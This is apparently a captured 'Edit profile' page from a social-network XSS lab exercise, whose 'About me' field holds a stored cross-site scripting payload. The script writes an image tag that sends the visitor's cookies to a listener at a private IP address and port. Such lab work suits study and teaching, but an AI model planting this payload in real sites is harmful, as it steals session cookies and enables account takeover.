 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>document.write(`<img src=http://10.9.0.01:5555?mycookie=${document.cookie} >`)</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications